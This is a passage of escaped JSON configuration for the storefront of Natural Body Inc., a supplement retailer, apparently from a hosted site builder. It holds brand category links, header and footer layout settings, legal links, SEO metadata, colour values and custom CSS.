Energy\"},\"urlPath\":\"https://naturalbodyinc.com/products/bum-energy\",\"enabled\":true,\"children\":[]},{\"id\":376601,\"name\":\"Carlson\",\"nameTranslated\":{\"en\":\"Carlson\"},\"urlPath\":\"https://naturalbodyinc.com/products/carlson\",\"enabled\":true,\"children\":[]},{\"id\":342787,\"name\":\"Cellucor\",\"nameTranslated\":{\"en\":\"Cellucor\"},\"urlPath\":\"https://naturalbodyinc.com/products/cellucor\",\"enabled\":true,\"children\":[]},{\"id\":1425007,\"name\":\"Century Systems\",\"nameTranslated\":{\"en\":\"Century Systems\"},\"urlPath\":\"https://naturalbodyinc.com/products/century-systems\",\"enabled\":true,\"children\":[]},{\"id\":33199253,\"name\":\"Chemix\",\"nameTranslated\":{\"en\":\"Chemix\"},\"urlPath\":\"https://naturalbodyinc.com/products/chemix\",\"enabled\":true,\"children\":[]},{\"id\":191179568,\"name\":\"CleanForm Nutrition\",\"nameTranslated\":{\"en\":\"CleanForm Nutrition\"},\"urlPath\":\"https://naturalbodyinc.com/products/cleanform-nutrition\",\"enabled\":true,\"children\":[]},{\"id\":20113051,\"name\":\"Condemned Labz\",\"nameTranslated\":{\"en\":\"Condemned Labz\"},\"urlPath\":\"https://naturalbodyinc.com/products/condemned-labz\",\"enabled\":true,\"children\":[]},{\"id\":28242168,\"name\":\"Core Nutritionals\",\"nameTranslated\":{\"en\":\"Core Nutritionals\"},\"urlPath\":\"https://naturalbodyinc.com/products/core-nutritionals\",\"enabled\":true,\"children\":[]},{\"id\":192272735,\"name\":\"CraveClean\",\"nameTranslated\":{\"en\":\"CraveClean\"},\"urlPath\":\"https://naturalbodyinc.com/products/craveclean\",\"enabled\":true,\"children\":[]},{\"id\":189583072,\"name\":\"Crisp Power\",\"nameTranslated\":{\"en\":\"Crisp Power\"},\"urlPath\":\"https://naturalbodyinc.com/products/crisp-power\",\"enabled\":true,\"children\":[]},{\"id\":181648552,\"name\":\"David Protein\",\"nameTranslated\":{\"en\":\"David Protein\"},\"urlPath\":\"https://naturalbodyinc.com/products/david-protein\",\"enabled\":true,\"children\":[]},{\"id\":24179337,\"name\":\"Devotion Nutrition\",\"nameTranslated\":{\"en\":\"Devotion Nutrition\"},\"urlPath\":\"https://naturalbodyinc.com/products/devotion-nutrition\",\"enabled\":true,\"children\":[]},{\"id\":161260,\"name\":\"Dymatize\",\"nameTranslated\":{\"en\":\"Dymatize\"},\"urlPath\":\"https://naturalbodyinc.com/products/dymatize\",\"enabled\":true,\"children\":[]},{\"id\":126613508,\"name\":\"Dynamic Evolution\",\"nameTranslated\":{\"en\":\"Dynamic Evolution\"},\"urlPath\":\"https://naturalbodyinc.com/products/dynamic-evolution\",\"enabled\":true,\"children\":[]},{\"id\":175707256,\"name\":\"EAS\",\"nameTranslated\":{\"en\":\"EAS\"},\"urlPath\":\"https://naturalbodyinc.com/products/eas\",\"enabled\":true,\"children\":[]},{\"id\":185402818,\"name\":\"Elev8 Foods\",\"nameTranslated\":{\"en\":\"Elev8 Foods\"},\"urlPath\":\"https://naturalbodyinc.com/products/elev8-foods\",\"enabled\":true,\"children\":[]},{\"id\":152393011,\"name\":\"EndurElite\",\"nameTranslated\":{\"en\":\"EndurElite\"},\"urlPath\":\"https://naturalbodyinc.com/products/endurelite\",\"enabled\":true,\"children\":[]},{\"id\":192257225,\"name\":\"Enhanced Labs\",\"nameTranslated\":{\"en\":\"Enhanced Labs\"},\"urlPath\":\"https://naturalbodyinc.com/products/enhanced-labs\",\"enabled\":true,\"children\":[]},{\"id\":167697819,\"name\":\"Evogen\",\"nameTranslated\":{\"en\":\"Evogen\"},\"urlPath\":\"https://naturalbodyinc.com/products/evogen\",\"enabled\":true,\"children\":[]},{\"id\":50248104,\"name\":\"Fit Butters\",\"nameTranslated\":{\"en\":\"Fit Butters\"},\"urlPath\":\"https://naturalbodyinc.com/products/fit-butters\",\"enabled\":true,\"children\":[]},{\"id\":117996504,\"name\":\"The Flavor Gang\",\"nameTranslated\":{\"en\":\"The Flavor Gang\"},\"urlPath\":\"https://naturalbodyinc.com/products/the-flavor-gang\",\"enabled\":true,\"children\":[]},{\"id\":145313759,\"name\":\"Fresh Supps\",\"nameTranslated\":{\"en\":\"Fresh Supps\"},\"urlPath\":\"https://naturalbodyinc.com/products/fresh-supps\",\"enabled\":true,\"children\":[]},{\"id\":22142004,\"name\":\"Garden of Life\",\"nameTranslated\":{\"en\":\"Garden of Life\"},\"urlPath\":\"https://naturalbodyinc.com/products/garden-of-life\",\"enabled\":true,\"children\":[]}]},{\"id\":342042,\"name\":\"New Arrivals\",\"nameTranslated\":{\"en\":\"New Arrivals\"},\"urlPath\":\"https://naturalbodyinc.com/products/new-arrivals\",\"enabled\":true,\"children\":[]},{\"id\":149861508,\"name\":\"Clearance Items\",\"nameTranslated\":{\"en\":\"Clearance Items\"},\"urlPath\":\"https://naturalbodyinc.com/products/clearance-items\",\"enabled\":true,\"children\":[]},{\"id\":163693752,\"name\":\"Gift Cards\",\"nameTranslated\":{\"en\":\"Gift Cards\"},\"urlPath\":\"https://naturalbodyinc.com/products/gift-cards\",\"enabled\":true,\"children\":[]}]},\"hasChanges\":false,\"id\":\"header-WevdSj\",\"order\":5,\"role\":\"BLOCK\",\"sourceId\":\"demo_default_header\",\"type\":\"HEADER\",\"visibility\":true},{\"design\":{},\"externalContent\":{\"legalLinks\":[{\"title\":\"Terms & Conditions\",\"type\":\"TERMS\",\"url\":\"https://naturalbodyinc.com/products/pages/terms\",\"target\":\"\"},{\"title\":\"Privacy Policy\",\"type\":\"PRIVACY_STATEMENT\",\"url\":\"https://naturalbodyinc.com/products/pages/privacy-policy\",\"target\":\"\"},{\"title\":\"Shipping Information\",\"type\":\"SHIPPING_COST_PAYMENT_INFO\",\"url\":\"https://naturalbodyinc.com/products/pages/shipping-payment\",\"target\":\"\"},{\"title\":\"Return Policy\",\"type\":\"REVOCATION_TERMS\",\"url\":\"https://naturalbodyinc.com/products/pages/returns\",\"target\":\"\"},{\"title\":\"About Us\",\"type\":\"LEGAL_INFO\",\"url\":\"https://naturalbodyinc.com/products/pages/about\",\"target\":\"\"}]},\"hasChanges\":false,\"id\":\"gdpr-banner\",\"order\":2,\"role\":\"NOTICE\",\"type\":\"GDPR_BANNER\",\"visibility\":false},{\"content\":{},\"defaults\":{\"layout\":\"DEFAULT\",\"imageSize\":{\"value\":\"LARGE\"},\"imageAspectRatio\":{\"value\":\"PORTRAIT_0667\"},\"productFiltersVisibleOnCatalogPages\":{\"value\":\"false\"},\"productFiltersPositionOnCatalogPages\":{\"value\":\"RIGHT\"},\"productFiltersOpenedByDefaultOnCategoryPage\":{\"enabled\":false},\"productFiltersOrientationPosition\":{\"value\":\"VERTICAL\"},\"showSortViewAsOptions\":{\"enabled\":true},\"enableCatalogOnOnePage\":{\"value\":\"false\"},\"productCardLayout\":{\"value\":\"CENTER\"},\"productTitleBehavior\":{\"value\":\"SHOW\"},\"productSubtitleBehavior\":{\"value\":\"SHOW\"},\"productPriceBehavior\":{\"value\":\"SHOW\"},\"productListSwatchesProductOptionBehavior\":{\"value\":\"HIDE\"},\"productSkuBehavior\":{\"value\":\"HIDE\"},\"productBuyButtonBehavior\":{\"value\":\"HIDE\"},\"productRatingSectionBehavior\":{\"value\":\"SHOW\"},\"productRatingViewBehavior\":{\"value\":\"5_STARS_VIEW\"},\"showProductRatingAvg\":{\"enabled\":true},\"showProductTotalNumberOfReview\":{\"enabled\":true},\"showProductFrame\":{\"enabled\":false},\"showProductImages\":{\"enabled\":true},\"showAdditionalImageOnHover\":{\"enabled\":false},\"categoryTitleBehavior\":{\"value\":\"SHOW_ON_IMAGE\"},\"showFooterMenu\":{\"enabled\":true},\"showSigninLink\":{\"enabled\":true},\"storefrontProductOptionShape\":{\"value\":\"SQUARE\"}},\"design\":{\"layout\":\"DEFAULT\",\"imageSize\":{\"value\":\"MEDIUM\"},\"imageAspectRatio\":{\"value\":\"SQUARE\"},\"productFiltersVisibleOnCatalogPages\":{\"value\":\"true\"},\"productFiltersPositionOnCatalogPages\":{\"value\":\"LEFT\"},\"productFiltersOpenedByDefaultOnCategoryPage\":{\"enabled\":true},\"productFiltersOrientationPosition\":{\"value\":\"VERTICAL\"},\"showSortViewAsOptions\":{\"enabled\":true},\"enableCatalogOnOnePage\":{\"enabled\":false},\"productCardLayout\":{\"value\":\"LEFT\"},\"productTitleBehavior\":{\"value\":\"SHOW\"},\"productSubtitleBehavior\":{\"value\":\"SHOW\"},\"productPriceBehavior\":{\"value\":\"SHOW\"},\"productSkuBehavior\":{\"value\":\"HIDE\"},\"productBuyButtonBehavior\":{\"value\":\"HIDE\"},\"productRatingSectionBehavior\":{\"value\":\"SHOW\"},\"productRatingViewBehavior\":{\"value\":\"5_STARS_VIEW\"},\"showProductRatingAvg\":{\"enabled\":true},\"showProductTotalNumberOfReview\":{\"enabled\":false},\"showProductFrame\":{\"enabled\":true},\"showProductImages\":{\"enabled\":true},\"showAdditionalImageOnHover\":{\"enabled\":false},\"categoryTitleBehavior\":{\"value\":\"SHOW_BELOW_IMAGE\"},\"showFooterMenu\":{\"enabled\":false},\"showSigninLink\":{\"enabled\":true},\"productListSwatchesProductOptionBehavior\":{\"value\":\"HIDE\"},\"storefrontProductOptionShape\":{\"value\":\"SQUARE\"},\"sanitizeHash\":\"21f38a9b192840ae4ced75e2dbf0153a\",\"categoryViewMode\":{\"value\":\"COLLAPSED\"}},\"hasChanges\":false,\"id\":\"product-details\",\"order\":6,\"role\":\"BLOCK\",\"sourceId\":\"default_product_browser\",\"type\":\"PRODUCT_BROWSER\",\"visibility\":true},{\"content\":{},\"defaults\":{\"layout\":\"TWO_COLUMNS_SIDEBAR_ON_THE_RIGHT\",\"galleryLayout\":{\"value\":\"IMAGE_SINGLE_THUMBNAILS_HORIZONTAL\"},\"showReviewsSectionInOneCardView\":{\"value\":\"true\"},\"showNavigationArrows\":{\"enabled\":true},\"breadcrumbsPosition\":{\"value\":\"NAVIGATION_CONTAINER\"},\"optionSize\":{\"value\":\"MEDIUM\"},\"optionShape\":{\"value\":\"SQUARE\"},\"showProductName\":{\"enabled\":true},\"showProductSku\":{\"enabled\":false},\"showProductPrice\":{\"enabled\":true},\"showProductSubtitle\":{\"enabled\":true},\"showProductOptions\":{\"enabled\":true},\"showInStockLabel\":{\"enabled\":true},\"showNumberOfItemsInStock\":{\"enabled\":true},\"showQuantity\":{\"enabled\":false},\"showDeliveryTime\":{\"enabled\":true},\"showWholesalePrices\":{\"enabled\":true},\"showAttributes\":{\"enabled\":true},\"showWeight\":{\"enabled\":false},\"showProductDescription\":{\"enabled\":true},\"showRatingSection\":{\"enabled\":true},\"showReviewSection\":{\"enabled\":true},\"favoritesEnabled\":{\"enabled\":true},\"showShareButtons\":{\"enabled\":true},\"showProductPhotoZoom\":{\"enabled\":true},\"showAltTextAsDescription\":{\"enabled\":false},\"showOutlets\":{\"enabled\":true},\"showProductsQuantity\":{\"enabled\":true}},\"design\":{\"layout\":\"TWO_COLUMNS_SIDEBAR_ON_THE_RIGHT_DESCRIPTION_UNDER_IMAGE\",\"galleryLayout\":{\"value\":\"IMAGE_SINGLE_THUMBNAILS_VERTICAL\"},\"showReviewsSectionInOneCardView\":{\"value\":\"true\"},\"breadcrumbsPosition\":{\"value\":\"NAVIGATION_CONTAINER\"},\"optionSize\":{\"value\":\"MEDIUM\"},\"optionShape\":{\"value\":\"SQUARE\"},\"showProductName\":{\"enabled\":true},\"showProductSku\":{\"enabled\":false},\"showProductPrice\":{\"enabled\":true},\"showProductSubtitle\":{\"enabled\":true},\"showProductOptions\":{\"enabled\":true},\"showInStockLabel\":{\"enabled\":true},\"showNumberOfItemsInStock\":{\"enabled\":true},\"showQuantity\":{\"enabled\":true},\"showDeliveryTime\":{\"enabled\":false},\"showWholesalePrices\":{\"enabled\":true},\"showAttributes\":{\"enabled\":true},\"showWeight\":{\"enabled\":false},\"showProductDescription\":{\"enabled\":true},\"showRatingSection\":{\"enabled\":true},\"showReviewSection\":{\"enabled\":true},\"favoritesEnabled\":{\"enabled\":true},\"showShareButtons\":{\"enabled\":false},\"showProductPhotoZoom\":{\"enabled\":true},\"showAltTextAsDescription\":{\"enabled\":true},\"showNavigationArrows\":{\"enabled\":true},\"positionBreadcrumbs\":200,\"positionBuyButton\":600,\"positionProductDescription\":2147483647,\"positionProductName\":100,\"positionProductOptions\":500,\"positionProductPrice\":400,\"positionReviewSection\":2147483647,\"positionProductSku\":300,\"positionSaveForLater\":900,\"positionShareButtons\":1000,\"positionSubtitle\":500,\"positionWholesalePrices\":700,\"productDetailsTwoColumnsWithRightSidebarShowProductDescriptionOnSidebar\":{\"enabled\":false},\"bopisRule\":{\"value\":\"UNLIMITED\"},\"showOutlets\":{\"enabled\":true},\"showProductsQuantity\":{\"enabled\":true}},\"externalContent\":{\"productIds\":[768145829,489951507,389557591,263270954,237859638]},\"hasChanges\":false,\"id\":\"storefront-product\",\"order\":7,\"role\":\"BLOCK\",\"sourceId\":\"default_storefront_product\",\"type\":\"STOREFRONT_PRODUCT\",\"visibility\":false},{\"content\":{},\"design\":{\"layout\":\"DEFAULT\"},\"externalContent\":{\"categoryIds\":[51004011]},\"hasChanges\":false,\"id\":\"storefront-category\",\"order\":8,\"role\":\"BLOCK\",\"sourceId\":\"default_storefront_category\",\"type\":\"STOREFRONT_CATEGORY\",\"visibility\":false},{\"content\":{\"copyright\":\"<p>© 2026 Natural Body Inc. ™<\/p><p>* These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.<\/p>\"},\"design\":{\"layout\":\"CENTER\",\"copyright\":{\"bold\":false,\"italic\":false,\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":11,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}},\"visible\":true},\"legalLinks\":{\"size\":16,\"bold\":false,\"italic\":false,\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":0,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}},\"visible\":true},\"madeWithNotice\":{\"color\":{\"raw\":\"#7a7a7a\",\"hex\":\"#7a7a7aff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.4882,\"a\":1},\"rgba\":{\"r\":122,\"g\":122,\"b\":122,\"a\":1}}},\"general\":{\"background\":{\"type\":\"solid\",\"solid\":{\"color\":{\"raw\":\"#191919\",\"hex\":\"#191919ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.09803921569,\"a\":1},\"rgba\":{\"r\":25,\"g\":25,\"b\":25,\"a\":1}}},\"gradient\":{\"fromColor\":\"global.color.background\",\"toColor\":\"global.color.background\"}}},\"sanitizeHash\":\"6a5825a57e7e0baf198c9e77dd135f88\"},\"externalContent\":{\"channelSettings\":{\"showFooter\":false,\"usePartnerLogoInMadeWithSection\":true,\"logoUrl\":\"https://d1howb1wwyap5o.cloudfront.net/lightspeed/lightspeed_logo_redwhite.png\",\"madeWithUrl\":\"\",\"madeWithLogoUrl\":\"\",\"madeWithLogoSvg\":\"<svg width=\\\"104px\\\" height=\\\"25px\\\" viewBox=\\\"0 0 104 25\\\" version=\\\"1.1\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" xmlns:xlink=\\\"http://www.w3.org/1999/xlink\\\" style=\\\"height: 1.5em; width: 5.9em;\\\">         <path d=\\\"M32.8331771,9.64770642 C30.3632928,9.65727962 28.3720682,11.3900279 28.3720682,14.1566813 C28.3720682,16.9233347 30.0952433,18.6369366 32.8523235,18.6369366 C33.9436677,18.6369366 35.0924511,19.2017551 35.0924511,20.4271241 C35.0924511,21.652493 34.106412,22.3417631 32.8523235,22.3417631 C31.5982349,22.3417631 30.5356103,21.5854807 30.5356103,20.4271241 L28.362495,20.4271241 C28.362495,22.829996 30.277134,24.4 32.8427503,24.4 C35.4083666,24.4 37.2751396,22.877862 37.2751396,20.4271241 C37.2751396,19.2879138 36.9113582,18.2252892 35.4466594,17.4881532 C36.901785,16.8180295 37.3134324,15.2671719 37.3134324,14.1662545 C37.3134324,11.3804547 35.3030614,9.64770642 32.8331771,9.64770642 Z M32.8427503,16.8180295 C31.5695154,16.8180295 30.5260371,15.7171121 30.5260371,14.1662545 C30.5260371,12.6153969 31.5790886,11.4666135 32.8427503,11.4666135 C34.106412,11.4666135 35.1403171,12.6249701 35.1403171,14.1566813 C35.1403171,15.6883925 34.106412,16.8084563 32.8427503,16.8180295 L32.8427503,16.8180295 L32.8427503,16.8180295 Z M86.1080076,15.1044276 C86.3569107,16.1574791 87.3142302,17.0765058 88.8555146,17.0765058 C89.6596629,17.0765058 90.7222876,16.6840048 91.2200937,16.1574791 L92.6177802,17.5360191 C91.6891803,18.5029118 90.1574691,18.9719984 88.8172218,18.9719984 C86.0601416,18.9719984 84.0593438,17.1243718 84.0593438,14.290706 C84.0593438,11.591065 86.127154,9.63813323 88.6640507,9.62852302 C91.3445453,9.61898684 93.5655265,11.4666135 93.3261966,15.0852812 L86.1080076,15.1044276 L86.1080076,15.1044276 Z M91.2488133,13.4291185 C90.9999103,12.376067 89.9468588,11.4666135 88.6927702,11.4666135 C87.4865477,11.4761867 86.4430694,12.2803351 86.1080076,13.4291185 L91.2488133,13.4291185 Z M76.01786,15.1044276 C76.2667631,16.1574791 77.2240826,17.0765058 78.765367,17.0765058 C79.5695154,17.0765058 80.63214,16.6840048 81.1299462,16.1574791 L82.5276326,17.5360191 C81.5894595,18.5029118 80.0673215,18.9719984 78.7270742,18.9719984 C75.969994,18.9719984 73.9691963,17.1243718 73.9691963,14.290706 C73.9691963,11.591065 76.0370064,9.63813323 78.5739031,9.62852302 C81.2543977,9.61898684 83.4753789,11.4666135 83.2360491,15.0852812 L76.01786,15.1044276 L76.01786,15.1044276 Z M81.1586657,13.4291185 C80.9097627,12.376067 79.8567112,11.4666135 78.6026227,11.4666135 C77.3964001,11.4761867 76.3529218,12.2803351 76.01786,13.4291185 L81.1586657,13.4291185 Z M43.6317411,9.63813323 C42.6361288,9.63813323 41.6692361,9.94447547 40.8842341,10.9688073 L40.8842341,5.94287994 L38.7111189,5.94287994 L38.7111189,18.7613881 L40.8842341,18.7613881 L40.8842341,14.2332669 C40.8842341,12.9025927 41.7745413,11.8112485 43.0573494,11.8112485 C44.215706,11.8112485 45.0581472,12.4909454 45.0581472,14.1088153 L45.0581472,18.7613881 L47.2313238,18.7613881 L47.2313238,13.9556442 C47.2408357,11.3421619 46.130345,9.63813323 43.6317411,9.63813323 L43.6317411,9.63813323 Z M68.6464998,9.64770642 C67.6508875,9.64770642 66.4733845,10.0785002 65.7936877,11.0645393 L65.7266753,9.84874352 L63.6205724,9.84874352 L63.6205724,22.6768249 L65.7936877,22.437495 L65.7936877,17.7083367 C66.4159454,18.6752294 67.7753391,18.9815716 68.6943658,18.9815716 C71.5184583,18.9815716 73.1554747,16.8658955 73.1554747,14.2811328 C73.1554747,11.6772238 71.355714,9.64770642 68.6464998,9.64770642 L68.6464998,9.64770642 Z M68.4837555,17.086079 C66.9999103,17.086079 65.9851516,15.7171121 65.9851516,14.338572 C65.9851516,12.9600319 66.9137515,11.4666135 68.4837555,11.4666135 C70.0537595,11.4666135 70.9823594,12.9504587 70.9823594,14.338572 C70.9823594,15.7266853 69.9676007,17.086079 68.4837555,17.086079 Z M98.5914539,18.9816053 C99.5870662,18.9816053 100.764569,18.5507778 101.444266,17.5647387 L101.520852,18.7518149 L103.626955,18.7518149 L103.626955,5.96202633 L101.453839,5.96202633 L101.453839,10.9209414 C100.831582,9.95404866 99.4530415,9.66685281 98.5244416,9.66685281 C95.7099222,9.66685281 94.0824791,11.7633825 94.0824791,14.3577184 C94.0824791,16.9616274 95.8822397,18.9911448 98.5914539,18.9816053 L98.5914539,18.9816053 L98.5914539,18.9816053 Z M98.7541982,11.543199 C100.238043,11.543199 101.252802,12.9121659 101.252802,14.3002792 C101.252802,15.6883925 100.324202,17.1722377 98.7541982,17.1722377 C97.1841943,17.1722377 96.2555943,15.6883925 96.2555943,14.3002792 C96.2555943,12.9121659 97.2799262,11.543199 98.7541982,11.543199 Z M52.5348125,17.2488233 C52.2571899,17.2488233 52.0561528,17.1626645 51.922128,16.9807738 C51.7881033,16.7988831 51.7210909,16.5212605 51.7210909,16.1383327 L51.7210909,11.7633825 L53.4729856,11.7633825 L53.6740227,9.85831671 L51.7402373,9.85831671 L51.7402373,7.41715197 L49.5384025,7.65648185 L49.5384025,9.86788991 L47.8822397,9.86788991 L47.8822397,11.7729557 L49.5384025,11.7729557 L49.5479757,16.1957718 C49.5479757,17.1147986 49.758586,17.8040686 50.1893797,18.2731552 C50.6201735,18.7422417 51.2520044,18.9815716 52.0848724,18.9911448 C52.458227,18.9911448 52.8315816,18.9337056 53.195363,18.8284005 C53.5495712,18.7326685 53.884633,18.5699242 54.1909753,18.3688871 L53.4442661,16.9712006 C53.1857898,17.133945 52.8603012,17.2392501 52.5348125,17.2488233 L52.5348125,17.2488233 Z M61.5048963,13.9843638 C60.6241623,13.4291185 59.5711109,13.3621061 58.5563522,13.2950937 C57.9628141,13.256801 57.0342142,13.113203 57.0342142,12.3377742 C57.0342142,11.7825289 57.6086059,11.4570403 58.6520842,11.4570403 C59.5040985,11.4570403 60.2220882,11.6580774 60.853919,12.2516155 L62.079288,10.8156362 C61.0453829,9.91575588 60.0019047,9.64770642 58.6137914,9.64770642 C56.9959214,9.64770642 54.8610989,10.3656961 54.8610989,12.4143598 C54.8610989,13.2663742 55.3110391,14.0513761 56.0290287,14.5013163 C56.8523235,15.0182688 57.905375,15.0852812 58.8435481,15.1905864 C59.4658057,15.2575987 60.4805644,15.420343 60.3178201,16.2819306 C60.2029418,16.8946151 59.4849521,17.0669326 58.9584264,17.086079 C58.4031811,17.1147986 57.8383626,17.0669326 57.3022637,16.9329079 C56.727872,16.7797367 56.2492122,16.4925409 55.7514061,16.1670523 L54.6504886,17.5838851 L54.7845134,17.6891903 C56.2109194,18.8666933 58.1925708,19.2496211 59.9827583,18.8475469 C61.3325788,18.5412046 62.4909354,17.5551655 62.4909354,16.0713203 C62.5005086,15.2384523 62.2133127,14.4343039 61.5048963,13.9843638 L61.5048963,13.9843638 Z M24.9448644,18.7518149 L27.1179797,18.7518149 L27.1179797,9.86788991 L24.9448644,9.86788991 L24.9448644,18.7518149 L24.9448644,18.7518149 Z M24.7534005,7.01507778 C24.7629737,6.30666135 25.3373654,5.74184284 26.0362086,5.75141604 C26.7350519,5.76098923 27.3094436,6.33538093 27.2998704,7.03422417 C27.2902972,7.73306741 26.7254787,8.29788592 26.0266354,8.29788592 C25.6915736,8.29788592 25.366085,8.16386119 25.1267551,7.92453131 C24.8969984,7.69477463 24.7629737,7.3597128 24.7534005,7.01507778 L24.7534005,7.01507778 Z M8.33537096,0.4 L9.43628839,2.32421221 C9.66604507,2.7262864 9.66604507,3.21451935 9.43628839,3.60702034 L2.87864978,15.0565616 L5.97079178,20.4558436 C6.7079278,21.7577982 8.36409055,22.2173115 9.66604507,21.4801755 C10.0968389,21.2408456 10.4510471,20.8866374 10.6903769,20.4558436 L13.7825189,15.0565616 L12.949651,13.601436 L9.43628839,19.7282808 C9.08208018,20.3409653 8.30665138,20.5515756 7.69396689,20.1973674 C7.50250299,20.082489 7.33975868,19.9197447 7.22488034,19.7282808 L4.55395892,15.0565616 L10.642511,4.43031512 L11.7434284,6.35452732 C11.9731851,6.75660152 11.9731851,7.24483446 11.7434284,7.63733546 L7.4929298,15.0469884 L8.32579777,16.5021141 L12.9400778,8.45105704 L15.9747806,13.7354607 C16.4438672,14.5491823 16.4438672,15.5447946 15.9747806,16.3680893 L12.8922118,21.7386518 C12.4231252,22.5619465 10.9679996,24.4 8.31622457,24.4 C5.66444954,24.4 4.22847028,22.5619465 3.74981053,21.7386518 L0.676814918,16.3680893 C0.207728361,15.5543678 0.207728361,14.5491823 0.676814918,13.7354607 L8.33537096,0.4 Z M23.1546769,5.94287994 L23.1546769,18.7613881 L21.000708,18.7613881 L21.000708,5.94287994 L23.1546769,5.94287994 Z\\\" fill=\\\"currentColor\\\" fill-rule=\\\"nonzero\\\"><\/path> <\/svg>\"},\"legalLinks\":[{\"title\":\"Terms & Conditions\",\"type\":\"TERMS\",\"url\":\"https://naturalbodyinc.com/products/pages/terms\",\"target\":\"\"},{\"title\":\"Privacy Policy\",\"type\":\"PRIVACY_STATEMENT\",\"url\":\"https://naturalbodyinc.com/products/pages/privacy-policy\",\"target\":\"\"},{\"title\":\"Shipping Information\",\"type\":\"SHIPPING_COST_PAYMENT_INFO\",\"url\":\"https://naturalbodyinc.com/products/pages/shipping-payment\",\"target\":\"\"},{\"title\":\"Return Policy\",\"type\":\"REVOCATION_TERMS\",\"url\":\"https://naturalbodyinc.com/products/pages/returns\",\"target\":\"\"},{\"title\":\"About Us\",\"type\":\"LEGAL_INFO\",\"url\":\"https://naturalbodyinc.com/products/pages/about\",\"target\":\"\"}],\"reportAbuseLink\":{\"title\":\"Report abuse\",\"url\":\"mailto:abuse@company.site?subject=Complaint against store: SID 63146&body=SID 63146, https://naturalbodyinc.com\",\"target\":\"_blank\"},\"countriesWithHiddenPoweredBy\":[\"BY\",\"RU\",\"UA\"]},\"hasChanges\":false,\"id\":\"footer-Tzq6BW\",\"order\":9,\"role\":\"BLOCK\",\"sourceId\":\"demo_default_footer\",\"type\":\"FOOTER\",\"visibility\":true}],\"siteSettings\":{\"content\":{\"seo\":{\"title\":\"Supplements, Essential Vitamins & Healthy Snacks | Natural Body Inc.\",\"description\":\"Everyday Low Prices on Your Favorite Discount Fitness and Bodybuilding Supplements\",\"socialShareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/0vDb4C9-1200x1200.png\",\"width\":1200,\"height\":630},\"default-200x200\":{\"url\":\"63146/global/0vDb4C9-200x200.png\",\"width\":381,\"height\":200}}},\"favicon\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"png-180x180\":{\"url\":\"63146/global/y500pDo-180x180.png\",\"width\":180,\"height\":180},\"origin\":{\"url\":\"63146/global/y500pDo-origin.png\"},\"png-192x192\":{\"url\":\"63146/global/y500pDo-192x192.png\",\"width\":192,\"height\":192}}}}},\"design\":{\"color\":{\"title\":{\"raw\":\"#191919\",\"hex\":\"#191919ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.09803921569,\"a\":1},\"rgba\":{\"r\":25,\"g\":25,\"b\":25,\"a\":1},\"auto\":false},\"body\":{\"raw\":\"#191919\",\"hex\":\"#191919ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.09803921569,\"a\":1},\"rgba\":{\"r\":25,\"g\":25,\"b\":25,\"a\":1},\"auto\":false},\"button\":{\"raw\":\"#191919\",\"hex\":\"#191919ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.09803921569,\"a\":1},\"rgba\":{\"r\":25,\"g\":25,\"b\":25,\"a\":1},\"auto\":false},\"link\":{\"raw\":\"#1A7AC4\",\"hex\":\"#1a7ac4ff\",\"hsl\":{\"h\":206,\"s\":0.76576576577,\"l\":0.43529411765,\"a\":1},\"rgba\":{\"r\":26,\"g\":122,\"b\":196,\"a\":1},\"auto\":false},\"background\":{\"raw\":\"#ffffff\",\"hex\":\"#ffffffff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1},\"auto\":false}},\"fontFamily\":{\"title\":\"inter\",\"body\":\"inter\"},\"textSize\":{\"title\":48,\"subtitle\":24,\"body\":18},\"buttonSize\":{\"small\":14,\"medium\":16,\"large\":20},\"layout\":{\"maxWidth\":1120,\"tileMargin\":100,\"appearanceEffect\":\"none\"},\"customCss\":\".ec-size.ec-size--l .ec-store.ec-store__checkout-page .ec-cart__sidebar-inner{top:125px!important}.ec-size .ec-store .ec-store__content-wrapper:not(.ec-store__content-wrapper--wide){max-width:1500px}.ins-tile--category-collection,#tile-image-gallery-RxgAQp,.ins-tile--category-products,#tile-customer-review-wrxqny{--global-tile-max-width:1500}.ins-tile--product-browser{--global-tile-max-width:1650}.ins-tile--product-browser .ins-tile__wrap{margin-top:24px!important}.ins-tile.ins-tile--header{position:sticky;top:0}.ins-header{box-shadow:0 1px 4px #0000000a}.ins-header__icon.ins-header__icon--search svg,.ins-header__icon.ins-header__icon--account svg,.ins-header__icon.ins-header__icon--cart svg,.ins-header__icon.ins-header__icon--cart.ins-header__icon--cart-empty svg{stroke:#000}.ins-header__dropdown-bg{box-shadow:#00000059 0 5px 15px}.ins-header__menu-fade,.ins-header__scroller{display:none!important}.ins-tile--announcement-bar .ins-tile__text{font-size:16px!important;letter-spacing:.0625em;text-transform:uppercase}#tile-image-gallery-fgKs7R h2{white-space:nowrap}#tile-customer-review-wrxqny .ins-tile__body-inner--with-scroll-bar::-webkit-scrollbar,.ins-tile--category-products.ins-tile--product-slider .ins-tile__body-inner::-webkit-scrollbar{height:10px}.ins-tile--footer .ins-tile__made-with,.ins-tile__link:nth-child(6){display:none}.ins-tile__product-card.ins-tile__product-card--outlined .product-card-review-star svg,.ins-tile--category-products .star-rating__item--foreground svg,.ins-tile--featured-product .star-rating__item--foreground svg{fill:#f9a650}.ins-tile__product-card.ins-tile__product-card--outlined 